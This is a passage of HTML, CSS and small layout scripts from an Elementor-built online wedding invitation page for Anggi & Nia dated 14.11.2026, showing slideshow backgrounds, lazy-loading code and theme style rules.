					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7e403f4 elementor-hidden-mobile elementor-hidden-tablet" data-id="7e403f4" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:30609,&quot;url&quot;:&quot;coverpage.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section data-dce-background-color="#ccd3c526" data-dce-background-overlay-color="#101010" class="elementor-section elementor-inner-section elementor-element elementor-element-93ca6a5 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="93ca6a5" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cdce101" data-id="cdce101" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1118349 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="1118349" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;video&quot;,&quot;background_video_link&quot;:&quot;https:\/\/file.invisimple.id\/2025\/02\/light_leak_effect.mp4&quot;}">
								<div class="elementor-background-video-container elementor-hidden-mobile">
													<video class="elementor-background-video-hosted" role="presentation" autoplay="" muted="" playsinline="" loop=""></video>
											</div>
								<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fc91524" data-id="fc91524" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d88bca6 elementor-widget elementor-widget-spacer" data-id="d88bca6" data-element_type="widget" data-e-type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-b04a72d animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="b04a72d" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">The Wedding Of</h2>				</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-7a7808e wdsdv-enabled--yes animated-slow playball elementor-invisible elementor-widget elementor-widget-heading" data-id="7a7808e" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Anggi &amp; Nia</h2>				</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-07cf99e elementor-widget__width-inherit animated-slow wdsdv-enabled--yes elementor-invisible elementor-widget elementor-widget-heading" data-id="07cf99e" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">14 . 11 . 2026</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a932614" data-id="a932614" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1500,&quot;background_slideshow_transition_duration&quot;:3000,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;out&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ca6a04c elementor-section-height-min-height wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default" data-id="ca6a04c" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:4000,&quot;background_slideshow_transition_duration&quot;:1000,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:30610,&quot;url&quot;:&quot;two.jpeg&quot;},{&quot;id&quot;:30611,&quot;url&quot;:&quot;two1.jpeg&quot;},{&quot;id&quot;:30612,&quot;url&quot;:&quot;two.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2be8867" data-id="2be8867" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5073cb6 elementor-widget elementor-widget-spacer" data-id="5073cb6" data-element_type="widget" data-e-type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/weddingsaas-wp-child/*","/wp-content/themes/weddingsaas-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		let vh = window.innerHeight * 0.01;
		document.documentElement.style.setProperty('--vh', `${vh}px`);

		window.addEventListener('resize', () => {
			let vh = window.innerHeight * 0.01;
			document.documentElement.style.setProperty('--vh', `${vh}px`);
		});
	</script>
			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id="template-fix-102b802-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-102b802:not(.elementor-motion-effects-element-type-background), .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-102b802 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color: #ccd3c580;}
/*# sourceURL=template-fix-102b802-inline-inline-css */
</style>
<style id="template-fix-52449a4-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-52449a4:not(.elementor-motion-effects-element-type-background), .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-52449a4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color: #ccd3c5;}
/*# sourceURL=template-fix-52449a4-inline-inline-css */
</style>
<style id="template-fix-fb8ffc5-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-fb8ffc5 .elementor-heading-title{color:#55624e;}.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-fb8ffc5 .elementor-heading-title{color: #6D8998;}
/*# sourceURL=template-fix-fb8ffc5-inline-inline-css */
</style>
<style id="template-fix-1b8ba3f-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-1b8ba3f .elementor-heading-title{color:#ccd3c5;}.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-1b8ba3f .elementor-heading-title{color: #6D8998;}
/*# sourceURL=template-fix-1b8ba3f-inline-inline-css */
</style>
<style id="template-fix-0c6f27d-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-0c6f27d > .elementor-background-overlay{background-color: #ccd3c5;}
/*# sourceURL=template-fix-0c6f27d-inline-inline-css */
</style>
<style id="template-fix-d954345-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-d954345{border-color: #A99D87;}
/*# sourceURL=template-fix-d954345-inline-inline-css */
</style>
<style id="template-fix-51de2d7-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-51de2d7 > .elementor-background-overlay{background-color: #ccd3c5;}
/*# sourceURL=template-fix-51de2d7-inline-inline-css */
</style>
<style id="template-fix-e5f2edf-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-e5f2edf .elementor-heading-title{color:#ccd3c5;}.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-e5f2edf .elementor-heading-title{color: #6D8998;}
/*# sourceURL=template-fix-e5f2edf-inline-inline-css */
</style>
<style id="template-fix-65f2c22-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-65f2c22 > .elementor-background-overlay{background-color: #ccd3c5;}
/*# sourceURL=template-fix-65f2c22-inline-inline-css */
</style>
<style id="template-fix-53e9ee7-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-53e9ee7{border-color: #A99D87;}
/*# sourceURL=template-fix-53e9ee7-inline-inline-css */
</style>
<style id="template-fix-17e90f5-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-17e90f5 > .elementor-background-overlay{background-color: #ccd3c5;}
/*# sourceURL=template-fix-17e90f5-inline-inline-css */
</style>
<style id="template-fix-62c7410-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-62c7410:not(.elementor-motion-effects-element-type-background), .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-62c7410 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color: #ccd3c540;}
/*# sourceURL=template-fix-62c7410-inline-inline-css */
</style>
<style id="template-fix-1fc5f47-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-1fc5f47 .elementor-heading-title{color:#ccd3c5;}.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-1fc5f47 .elementor-heading-title{color: #6D8998;}
/*# sourceURL=template-fix-1fc5f47-inline-inline-css */
</style>
<style id="template-fix-285eb21-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-285eb21 > .elementor-background-overlay{background-color: #ccd3c5;}
/*# sourceURL=template-fix-285eb21-inline-inline-css */
</style>
<style id="template-fix-f64ddc9-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-f64ddc9 > .elementor-element-populated >  .elementor-background-overlay{background-color: #ccd3c5;}
/*# sourceURL=template-fix-f64ddc9-inline-inline-css */
</style>
<style id="template-fix-f268270-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-f268270:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-f268270 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color: #ccd3c5;}
/*# sourceURL=template-fix-f268270-inline-inline-css */
</style>
<style id="template-fix-06c77d2-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-06c77d2 .elementor-heading-title{color:#ccd3c5;}.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-06c77d2 .elementor-heading-title{color: #6D8998;}
/*# sourceURL=template-fix-06c77d2-inline-inline-css */
</style>
<style id="template-fix-465c6f1-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-465c6f1 .elementor-button{border-color: #5E5E5E;}
/*# sourceURL=template-fix-465c6f1-inline-inline-css */
</style>
<style id="template-fix-43b8be3-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-43b8be3 .elementor-heading-title{color:#ccd3c5;}.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-43b8be3 .elementor-heading-title{color: #6D8998;}
/*# sourceURL=template-fix-43b8be3-inline-inline-css */
</style>
<style id="template-fix-4af545f-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-4af545f .elementor-button{border-color: #5E5E5E;}
/*# sourceURL=template-fix-4af545f-inline-inline-css */
</style>
<style id="template-fix-ac68888-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-ac68888:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-ac68888 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color: #ccd3c5;}
/*# sourceURL=template-fix-ac68888-inline-inline-css */
</style>
<style id="template-fix-1bcda5f-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-1bcda5f.elementor-view-stacked .elementor-icon{background-color: #000000;}.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-1bcda5f.elementor-view-framed .elementor-icon, .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-1bcda5f.elementor-view-default .elementor-icon{color: #000000; border-color: #000000;}.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-1bcda5f.elementor-view-framed .elementor-icon, .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-1bcda5f.elementor-view-default .elementor-icon svg{fill: #000000;}
/*# sourceURL=template-fix-1bcda5f-inline-inline-css */
</style>
<style id="template-fix-a319a30-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-a319a30.elementor-view-stacked .elementor-icon{background-color: #000000;}.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-a319a30.elementor-view-framed .elementor-icon, .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-a319a30.elementor-view-default .elementor-icon{color: #000000; border-color: #000000;}.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-a319a30.elementor-view-framed .elementor-icon, .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-a319a30.elementor-view-default .elementor-icon svg{fill: #000000;}
/*# sourceURL=template-fix-a319a30-inline-inline-css */
</style>
<style id="template-fix-53e593d-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-53e593d.elementor-view-stacked .elementor-icon{background-color: #01928B;}.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-53e593d.elementor-view-framed .elementor-icon, .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-53e593d.elementor-view-default .elementor-icon{color: #01928B; border-color: #01928B;}.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-53e593d.elementor-view-framed .elementor-icon, .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-53e593d.elementor-view-default .elementor-icon svg{fill: #01928B;}
/*# sourceURL=template-fix-53e593d-inline-inline-css */
</style>
<style id="template-fix-e08fa82-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-e08fa82.elementor-view-stacked .elementor-icon{background-color: #01928B;}.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-e08fa82.elementor-view-framed .elementor-icon, .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-e08fa82.elementor-view-default .elementor-icon{color: #01928B; border-color: #01928B;}.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-e08fa82.elementor-view-framed .elementor-icon, .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-e08fa82.elementor-view-default .elementor-icon svg{fill: #01928B;}
/*# sourceURL=template-fix-e08fa82-inline-inline-css */
</style>
<style id="template-fix-23aa393f-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-23aa393f > .elementor-background-overlay{background-color: #ccd3c5;}
/*# sourceURL=template-fix-23aa393f-inline-inline-css */
</style>
<style id="template-fix-5931375-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-5931375 .elementor-heading-title{color:#ccd3c5;}.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-5931375 .elementor-heading-title{color: #6D8998;}
/*# sourceURL=template-fix-5931375-inline-inline-css */
</style>
<style id="template-fix-9a5e447-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-9a5e447 .jet-timeline-item .timeline-item__card-title{color: #6D8998}
/*# sourceURL=template-fix-9a5e447-inline-inline-css */
</style>
<style id="template-fix-318b31ac-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-318b31ac > .elementor-background-overlay{background-color: #ccd3c5;}
/*# sourceURL=template-fix-318b31ac-inline-inline-css */
</style>
<style id="template-fix-f7af679-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-f7af679 > .elementor-background-overlay{background-color: #ccd3c5;}
/*# sourceURL=template-fix-f7af679-inline-inline-css */
</style>
<style id="template-fix-5c61cf0-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-5c61cf0 .elementor-heading-title{color:#ccd3c5;}.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-5c61cf0 .elementor-heading-title{color: #6D8998;}
/*# sourceURL=template-fix-5c61cf0-inline-inline-css */
</style>
<style id="template-fix-88dcdd-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-88dcdd > .elementor-background-overlay{background-color: #ccd3c5;}
/*# sourceURL=template-fix-88dcdd-inline-inline-css */
</style>
<style id="template-fix-cbef084-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-cbef084 > .elementor-background-overlay{background-color: #ccd3c5;}
/*# sourceURL=template-fix-cbef084-inline-inline-css */
</style>
<style id="template-fix-6a26978-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-6a26978:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-6a26978 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color: #ccd3c540;}
/*# sourceURL=template-fix-6a26978-inline-inline-css */
</style>
<style id="template-fix-802d262-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-802d262 .elementor-button{fill: #000000; color: #000000;}
/*# sourceURL=template-fix-802d262-inline-inline-css */
</style>
<style id="template-fix-6e59bcc-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-6e59bcc > .elementor-background-overlay{background-color: #ccd3c5;}
/*# sourceURL=template-fix-6e59bcc-inline-inline-css */
</style>
<style id="template-fix-2f0fcc8-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-2f0fcc8:not(.elementor-motion-effects-element-type-background), .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-2f0fcc8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color: #ccd3c540;}
/*# sourceURL=template-fix-2f0fcc8-inline-inline-css */
</style>
<style id="template-fix-7913746-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-7913746 .elementor-heading-title{color:#ccd3c5;}.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-7913746 .elementor-heading-title{color: #6D8998;}
/*# sourceURL=template-fix-7913746-inline-inline-css */
</style>
<style id="template-fix-f07b76a-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-f07b76a .saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content .saic-comment-info .saic-commenter-name{color: #5E5E5E !important;}.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-f07b76a .saic-wrapper .saic-wrap-form .saic-container-form input[type="submit"], .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-f07b76a .saic-wrapper .saic-wrap-form .saic-container-form input[type="button"].saic-form-btn:hover, .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-f07b76a .saic-wrapper .saic-wrap-form .saic-container-form .saic-wrap-guest .guest-count{background-color: #6D8998;}.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-f07b76a .saic-button{background-color: #6D899825;}.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-f07b76a .saic-button:hover, .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-f07b76a .rvspSelect, .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-f07b76a .saic-button:focus, .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-f07b76a .saic-button:active{background-color: #6D8998;}
/*# sourceURL=template-fix-f07b76a-inline-inline-css */
</style>
<style id="template-fix-30e164e9-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-30e164e9 > .elementor-background-overlay{background-color: #ccd3c5;}
/*# sourceURL=template-fix-30e164e9-inline-inline-css */
</style>
<style id="template-fix-61d70535-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-61d70535:not(.elementor-motion-effects-element-type-background), .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-61d70535 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color: #ccd3c5;}
/*# sourceURL=template-fix-61d70535-inline-inline-css */
</style>
<style id="template-fix-65ce6f4-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-65ce6f4 > .elementor-element-populated >  .elementor-background-overlay{background-color: #ccd3c5;}
/*# sourceURL=template-fix-65ce6f4-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-370638-css' href='./wp-content/uploads/elementor/css/post-370638.css?ver=1787469027' media='all'>
<style id="template-fix-100e95a-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-100e95a:not(.elementor-motion-effects-element-type-background), .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-100e95a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color: #ccd3c5;}
/*# sourceURL=template-fix-100e95a-inline-inline-css */
</style>
<style id="template-fix-93ca6a5-inline-inline-css">
.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-93ca6a5:not(.elementor-motion-effects-element-type-background), .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-93ca6a5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color: #ccd3c526;}
/*# sourceURL=template-fix-93ca6a5-inline-inline-css */
</style>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color:#FFFFFF;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 